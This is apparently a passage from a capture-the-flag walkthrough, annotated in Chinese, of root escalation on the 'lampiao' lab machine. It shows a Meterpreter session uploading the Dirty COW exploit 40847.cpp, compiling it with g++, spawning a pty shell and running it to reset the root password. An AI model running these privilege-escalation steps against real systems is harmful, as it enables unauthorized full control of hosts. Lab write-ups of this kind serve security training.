 meterpreter > upload /tmp/dcow.cpp /tmp/40847.cpp
上传exp
[*] uploading : /tmp/dcow.cpp → /tmp/40847.cpp
[*] Uploaded -1.00 B of 9.86 KiB (-0.01%): /tmp/dcow.cpp → /tmp/40847.cpp
[*] uploaded : /tmp/dcow.cpp → /tmp/40847.cpp
meterpreter > shell
Process 4356 created.
Channel 3 created.
ls /rmp
ls: cannot access /rmp: No such file or directory
^[[A : not found
/bin/sh: 2:
1.sh
ls查看一下 上传成功
40611
40847.cpp
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
ls
编译exp
1.sh
40611
40847.cpp
dcow
python -c 'import pty; pty.spawn("/bin/bash")'
建立一个新的交互式shell，必须有这
一步，否则可能出bug
www-data@lampiao:/tmp$ ./dcow
./dcow
执行
Running ...
Received su prompt (Password: )
Root password is: dirtyCowFun
成功修改root密码
Enjoy! :-)
www-data@lampiao:/tmp$